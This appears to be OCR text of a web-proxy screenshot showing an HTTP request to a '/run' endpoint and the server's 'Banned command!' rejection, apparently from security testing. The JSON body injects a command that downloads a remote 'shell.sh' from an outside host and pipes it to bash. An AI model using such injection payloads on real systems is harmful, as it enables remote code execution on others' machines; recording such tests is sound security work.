 Request
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: 192.168.31.143:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15
7 Accept: text/html,application/xhtml+xml,application/xml;
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Length: 98
12 Content-Type:application/json
13
14 {
15 "url":"http://www.chentuo.asia/shell.sh | bash;",
16 "secret_key":"commandexecutionissecret"
17 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 BAD REQUEST
2 Server: nginx/1.14.2
3 Date: Mon, 16 May 2022 07:30:52 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7
8 {
"message":"Banned command!",
"success":false
}
9